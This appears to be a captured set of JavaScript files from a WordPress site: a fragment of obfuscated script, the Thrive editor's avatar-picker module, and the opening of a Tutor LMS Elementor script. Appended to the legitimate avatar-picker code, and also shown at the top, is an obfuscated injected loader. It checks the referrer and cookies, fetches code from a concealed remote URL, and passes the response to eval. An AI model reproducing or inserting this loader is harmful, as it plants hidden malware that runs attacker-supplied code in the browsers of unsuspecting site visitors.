bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=3.27.1&ver=3.27.1
body_size: 19741
content:
!function(){var t={4725:function(t){class e{static getAvatarUrl(t){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:96,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:404;return`https://secure.gravatar.com/avatar/${e.md5(t.toLowerCase().trim())}?size=${a}&default=${encodeURIComponent(n)}`}static md5(t){const e="0123456789abcdef";function a(t){let a="";for(let n=0;n<=3;n++)a+=e.charAt(t>>8*n+4&15)+e.charAt(t>>8*n&15);return a}function n(t,e){const a=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(a>>16)<<16|65535&a}function r(t,e,a,r,i,o){return n((s=n(n(e,t),n(r,o)))<<(l=i)|s>>>32-l,a);var s,l}function i(t,e,a,n,i,o,s){return r(e&a|~e&n,t,e,i,o,s)}function o(t,e,a,n,i,o,s){return r(e&n|a&~n,t,e,i,o,s)}function s(t,e,a,n,i,o,s){return r(e^a^n,t,e,i,o,s)}function l(t,e,a,n,i,o,s){return r(a^(e|~n),t,e,i,o,s)}const c=function(t){let e;const a=1+(t.length+8>>6),n=Array.from(16*a);for(e=0;e<16*a;e++)n[e]=0;for(e=0;e<t.length;e++)n[e>>2]|=t.charCodeAt(e)<<e%4*8;return n[e>>2]|=128<<e%4*8,n[16*a-2]=8*t.length,n}(t);let d,h,u,g,m,p=1732584193,v=-271733879,f=-1732584194,w=271733878;for(d=0;d<c.length;d+=16)h=p,u=v,g=f,m=w,p=i(p,v,f,w,c[d+0],7,-680876936),w=i(w,p,v,f,c[d+1],12,-389564586),f=i(f,w,p,v,c[d+2],17,606105819),v=i(v,f,w,p,c[d+3],22,-1044525330),p=i(p,v,f,w,c[d+4],7,-176418897),w=i(w,p,v,f,c[d+5],12,1200080426),f=i(f,w,p,v,c[d+6],17,-1473231341),v=i(v,f,w,p,c[d+7],22,-45705983),p=i(p,v,f,w,c[d+8],7,1770035416),w=i(w,p,v,f,c[d+9],12,-1958414417),f=i(f,w,p,v,c[d+10],17,-42063),v=i(v,f,w,p,c[d+11],22,-1990404162),p=i(p,v,f,w,c[d+12],7,1804603682),w=i(w,p,v,f,c[d+13],12,-40341101),f=i(f,w,p,v,c[d+14],17,-1502002290),v=i(v,f,w,p,c[d+15],22,1236535329),p=o(p,v,f,w,c[d+1],5,-165796510),w=o(w,p,v,f,c[d+6],9,-1069501632),f=o(f,w,p,v,c[d+11],14,643717713),v=o(v,f,w,p,c[d+0],20,-373897302),p=o(p,v,f,w,c[d+5],5,-701558691),w=o(w,p,v,f,c[d+10],9,38016083),f=o(f,w,p,v,c[d+15],14,-660478335),v=o(v,f,w,p,c[d+4],20,-405537848),p=o(p,v,f,w,c[d+9],5,568446438),w=o(w,p,v,f,c[d+14],9,-1019803690),f=o(f,w,p,v,c[d+3],14,-187363961),v=o(v,f,w,p,c[d+8],20,1163531501),p=o(p,v,f,w,c[d+13],5,-1444681467),w=o(w,p,v,f,c[d+2],9,-51403784),f=o(f,w,p,v,c[d+7],14,1735328473),v=o(v,f,w,p,c[d+12],20,-1926607734),p=s(p,v,f,w,c[d+5],4,-378558),w=s(w,p,v,f,c[d+8],11,-2022574463),f=s(f,w,p,v,c[d+11],16,1839030562),v=s(v,f,w,p,c[d+14],23,-35309556),p=s(p,v,f,w,c[d+1],4,-1530992060),w=s(w,p,v,f,c[d+4],11,1272893353),f=s(f,w,p,v,c[d+7],16,-155497632),v=s(v,f,w,p,c[d+10],23,-1094730640),p=s(p,v,f,w,c[d+13],4,681279174),w=s(w,p,v,f,c[d+0],11,-358537222),f=s(f,w,p,v,c[d+3],16,-722521979),v=s(v,f,w,p,c[d+6],23,76029189),p=s(p,v,f,w,c[d+9],4,-640364487),w=s(w,p,v,f,c[d+12],11,-421815835),f=s(f,w,p,v,c[d+15],16,530742520),v=s(v,f,w,p,c[d+2],23,-995338651),p=l(p,v,f,w,c[d+0],6,-198630844),w=l(w,p,v,f,c[d+7],10,1126891415),f=l(f,w,p,v,c[d+14],15,-1416354905),v=l(v,f,w,p,c[d+5],21,-57434055),p=l(p,v,f,w,c[d+12],6,1700485571),w=l(w,p,v,f,c[d+3],10,-1894986606),f=l(f,w,p,v,c[d+10],15,-1051523),v=l(v,f,w,p,c[d+1],21,-2054922799),p=l(p,v,f,w,c[d+8],6,1873313359),w=l(w,p,v,f,c[d+15],10,-30611744),f=l(f,w,p,v,c[d+6],15,-1560198380),v=l(v,f,w,p,c[d+13],21,1309151649),p=l(p,v,f,w,c[d+4],6,-145523070),w=l(w,p,v,f,c[d+11],10,-1120210379),f=l(f,w,p,v,c[d+2],15,718787259),v=l(v,f,w,p,c[d+9],21,-343485551),p=n(p,h),v=n(v,u),f=n(f,g),w=n(w,m);return a(p)+a(v)+a(f)+a(w)}}t.exports=e},78380:function(t,e,a){(e=>{class n{static isEditorPage(){return tve_frontend_options.is_editor_page}static isExternal(t){return n.getDomain(location.href)!==n.getDomain(t)}static getDomain(t){return t.replace("http://","").replace("https://","").split("/")[0]}static restAjax(t){let{type:a="POST",route:n="",data:r}=t;return e.ajax({headers:{"X-WP-Nonce":tve_frontend_options.nonce},url:n,type:a,data:r})}static handleContent(t){let a=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e(window).trigger(a?"tcb_on_content_show":"tcb_on_content_hide"),e(window).trigger("tve_after_content_toggle",[t,a])}static jsonParse(t,e){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(null==a){let a;try{a=JSON.parse(t.attr(e)||JSON.stringify(n))}catch(e){console.warn("Could not get json data for element:",t),a=n}return a}return t.attr(e,JSON.stringify(a))}static toast(t,e,a){"string"!=typeof t&&(t=t.message||t.error||t.success),e||(e=!1),TCB_Front.notificationElement.toggle(t,e?"error":"success",a)}static windowWidth(){let t,e;try{e=window.parent&&window.parent.TVE&&window.parent.TVE.main,t=e&&window.parent.TVE.main.$frame.width()||TCB_Front.$window[0].innerWidth}catch(a){t=TCB_Front.$window[0].innerWidth,e=!1}let a=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>a&&(a=window.screen.height),e||t>a+20&&t>window.outerWidth+20&&(t=a),t}static getBrowserScrollSize(){const t={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},a=e("<div>").css(e.extend({},t)),n=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(a).appendTo("body").scrollLeft(1e3).scrollTop(1e3),r={height:n.offset().top-a.offset().top||0,width:n.offset().left-a.offset().left||0};return n.remove(),r}static hasAdminBar(){return e("#wpadminbar").length>0}static appendFormParamsToURL(t,a){return!Array.isArray(a)&&a.jquery&&(a=n.buildFormParams(a)),t+(t.split("?")[1]?"&":"?")+e.param(a)}static buildFormParams(t){let e=[];return t.find(".tve_lg_input_container input:not([name=user_consent]), .tve_lg_input_container textarea").not("input[type=hidden]").not("input[type=password]").each(((t,a)=>{const n=ThriveGlobal.$j(a).serializeArray();if(n[0]){a.dataset.name&&(n[0].name=a.dataset.name.replace(/\s/g,"_")),TCB_Front.reservedTerms.includes(n[0].name.toLowerCase())&&(n[0].name="tve_"+n[0].name);const t=e.findIndex((t=>t.name===n[0].name));t>=0?e[t].value=e[t].value+", "+n[0].value:e=e.concat(n)}})),e}static appendRandomParamToURL(t){return t+(t.split("?")[1]?"&":"?")+"_="+Math.floor(1e3*Math.random())}static isEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}static addHttp(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="https://"+t),t}static unserialize(t){const e="undefined"!=typeof window?window:a.g,n=function(t){let e=t.length;for(let a=t.length-1;a>=0;a--){const n=t.charCodeAt(a);n>127&&n<=2047?e++:n>2047&&n<=65535&&(e+=2),n>=56320&&n<=57343&&a--}return e-1},r=function(t,a,n,r){throw new e[t](a,n,r)},i=function(t,e,a){const n=[];let i=2,o=t.slice(e,e+1);for(;o!==a;)i+e>t.length&&r("Error","Invalid"),n.push(o),o=t.slice(e+(i-1),e+i),i+=1;return[n.length,n.join("")]};return function t(e,a){let o,s,l,c,d,h,u,g,m,p,v,f,w,b,C,$,_,A=0,k=function(t){return t};const y=e.slice(a,a+1).toLowerCase();switch(a||(a=0),o=a+2,y){case"i":k=function(t){return parseInt(t,10)},g=i(e,o,";"),A=g[0],u=g[1],o+=A+1;break;case"b":k=function(t){return 0!==parseInt(t,10)},g=i(e,o,";"),A=g[0],u=g[1],o+=A+1;break;case"d":k=function(t){return parseFloat(t)},g=i(e,o,";"),A=g[0],u=g[1],o+=A+1;break;case"n":u=null;break;case"s":m=i(e,o,":"),A=m[0],p=m[1],o+=A+2,g=function(t,e,a){const r=[];let i,o;for(i=0;i<a;i++)o=t.slice(e+(i-1),e+i),r.push(o),a-=n(o);return[r.length,r.join("")]}(e,o+1,parseInt(p,10)),A=g[0],u=g[1],o+=A+2,A!==parseInt(p,10)&&A!==u.length&&r("SyntaxError","String length mismatch");break;case"a":for(u={},s=i(e,o,":"),A=s[0],l=s[1],o+=A+2,d=parseInt(l,10),c=!0,v=0;v<d;v++)w=t(e,o),b=w[1],f=w[2],o+=b,C=t(e,o),$=C[1],_=C[2],o+=$,f!==v&&(c=!1),u[f]=_;if(c){for(h=new Array(d),v=0;v<d;v++)h[v]=u[v];u=h}o+=1;break;default:r("SyntaxError","Unknown / Unhandled data type(s): "+y)}return[y,o-a,k(u)]}(t+"",0)[2]}static validateImageUrl(t){return!!t.match(/.*\.(gif|jpe?g|bmp|png)$/gim)}static getQueryStrings(){return window.location.search.replace("?","").split("&").reduce(((t,e)=>{const a=e.split("=");return t[a[0]]=a[1],t}),{})}static parseJwt(t){const[,e=""]=t.split("."),a=e.replace(/-/g,"+").replace(/_/g,"/");let n;try{n=JSON.parse(decodeURIComponent(window.atob(a).split("").map((t=>"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2))).join("")))}catch(t){n={}}return n}static insertHeadScripts(t,e,a){const n=document.getElementsByTagName("head")[0],r=document.createElement("script");r.async=!0,"function"==typeof a&&(r.onload=r.onreadystatechange=a),void 0!==e&&(r.id=e),r.src=t,n.insertBefore(r,n.firstChild)}static insertStylesheet(t,e){const a=document.getElementsByTagName("head")[0],n=document.createElement("link");n.rel="stylesheet",n.id=e,n.type="text/css",n.href=t,a.insertBefore(n,a.firstChild)}static hasResource(t,e){return null!==document.getElementById(t)||null!==document.querySelector(`[src="${e}"],[href="${e}"]`)}static getAttr(t){const a={};return e.each(t[0].attributes,(function(t,e){a[e.name]=e.value})),a}}t.exports=n,window.TCB_Front.toast=n.toast,window.tve_is_email=n.isEmail})(ThriveGlobal.$j)}},e={};function a(n){var r=e[n];if(void 0!==r)return r.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,a),i.exports}a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),void 0===TCB_Front.js_modules["avatar-picker"]&&TCB_Front.setModuleLoadedStatus("avatar-picker",!1),(t=>{if(TCB_Front.isModuleLoaded("avatar-picker"))return;const e=a(78380);TCB_Front.Hooks.addAction("tcb-modal.loaded",((e,a,r)=>{"avatar-picker"!==e||TCB_Front.Utils.isEditorPage()||n.instance(a,t(r.closest(".tve-avatar-picker-element"))).init()})),TCB_Front.setModuleLoadedStatus("avatar-picker",!0);class n{constructor(t,e){var a;(a="tempEmail")in this?Object.defineProperty(this,a,{value:"",enumerable:!0,configurable:!0,writable:!0}):this[a]="",this.modalInstance=t,this.$modal=this.modalInstance.$element,this.$element=e,this.$avatarElement=this.$element.find(".tve-avatar-picker-image"),this.defaultAvatar=this.$element.attr("data-default-avatar"),this.avatar=null,this.$avatarPreview=this.$modal.find(".tve-avatar-image-preview"),this.registerCallbacks()}static get avatarSize(){return 1024}static get connections(){return["google","facebook","gravatar","custom"]}static instance(t,e){return new n(t,e)}registerCallbacks(){this.modalInstance.registerCallback("save",(()=>{this.avatar&&(this.$avatarElement.css("background-image",`url(${this.avatar})`),this.$avatarElement.find("input").val(this.avatar),this.$avatarElement.data("has-temp-image",!1)),this.modalInstance.constructor.close()})),this.modalInstance.registerCallback("before-open",(()=>{this.$avatarPreview.css("background-image",this.$avatarElement.css("background-image")),this.$modal.find(".tve-avatar-extra-options input").val(""),this.$modal.find('[data-selected="true"]').removeAttr("data-selected")})),this.modalInstance.registerCallback("after-open",(()=>{setTimeout((()=>{this.hasConnection("google")&&this.$modal.css("--tve-connection-type-width",this.$modal.find(".tve-google-sign-in iframe").outerWidth()-20+"px")}),420)})),this.modalInstance.registerCallback("optionSelected",((t,e)=>{this.closeExtraOptions(),e.dataset.selected=!0}))}hasConnection(t){let e="1"===this.$element.attr(`data-${t}`);if(e)switch(t){case"google":e=TCB_Front.googleApi.isConnected();break;case"facebook":e=TCB_Front.facebookApi.isConnected()}return e}closeExtraOptions(){this.$modal.find('[data-selected="true"]').removeAttr("data-selected")}init(){if(n.connections.every((t=>!this.hasConnection(t)))&&this.$element.attr("data-gravatar","1"),this.modalInstance.registerCallback("resetImage",(()=>{this.setAvatar(this.defaultAvatar)})),this.hasConnection("gravatar")){const t=this.$element.closest("form").find('input[type="email"]');this.modalInstance.registerCallback("applyGravatar",(()=>{this.tempEmail=this.$modal.find(".tve-avatar-gravatar-email").val();const t=a(4725).getAvatarUrl(this.tempEmail,n.avatarSize);this.setAvatarFromUrl(t)})),this.modalInstance.registerCallback("after-open",(()=>{const e=this.tempEmail||t.val();this.$modal.find(".tve-avatar-gravatar-email").val(e)})),t.on("change",(t=>{if(this.$avatarElement.css("background-image").includes(this.defaultAvatar)||this.$avatarElement.data("has-temp-image")){const e=a(4725).getAvatarUrl(t.target.value,n.avatarSize);fetch(e).then((t=>t.blob())).then((t=>{"text/html"!==t.type&&(this.setAvatarFromUrl(e,this.$avatarElement),this.$avatarElement.find("input").val(e),this.$avatarElement.data("has-temp-image",!0))})).catch((()=>{}))}}))}this.hasConnection("custom")&&this.modalInstance.registerCallback("applyCustomUrl",(()=>{const t=this.$modal.find(".tve-avatar-custom-url-input").val();e.validateImageUrl(t)?this.setAvatarFromUrl(t):this.onError("Invalid image url.")})),this.hasConnection("google")&&(TCB_Front.googleApi.init(),TCB_Front.googleApi.initButton(this.$modal.find(".tve-google-sign-in")[0]),TCB_Front.googleApi.registerCallback("auth",(()=>{this.modalInstance.isOpen()&&this.setAvatarFromUrl(TCB_Front.googleApi.getAvatar(n.avatarSize))}))),this.hasConnection("facebook")&&(this.modalInstance.registerCallback("onFacebookLoginClick",(()=>TCB_Front.facebookApi.login())),TCB_Front.facebookApi.registerCallback("auth",(()=>{TCB_Front.facebookApi.getProfilePicture(n.avatarSize).then((t=>this.setAvatar(t)))}))),n.connections.forEach((t=>{this.$modal.find(`[data-connection="${t}"]`).toggle(this.hasConnection(t))})),this.$avatarElement.find("input").val(this.defaultAvatar)}setAvatarFromUrl(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.$avatarPreview;t.trim()?(this.toggleLoading(),fetch(t).then((a=>{a.ok&&a.headers.get("content-type").includes("image")||(t=this.defaultAvatar),this.setAvatar(t,e),this.closeExtraOptions()}),(()=>{this.onError("Unfortunately we could not fetch that image, please use another.")}))):this.onError("Invalid image url.")}setAvatar(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.$avatarPreview;this.toggleLoading(),e||(e=this.defaultAvatar),t(`<img referrerpolicy="no-referrer" src="${e}">`).on("load",(()=>{this.toggleLoading(!1)})),a.css("background-image",`url(${e})`),this.avatar=e}toggleLoading(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.$avatarPreview.toggleClass("tve-loader-square",t)}onError(t){this.setAvatar(),this.closeExtraOptions(),e.toast(t,!0)}}})(ThriveGlobal.$j)}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=2.1.3
body_size: 11571
content:
'use strict';
(function ($) {

	jQuery(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/etlms-course-thumbnail.default', function ($scope, $) {
			// remove course play and spining class
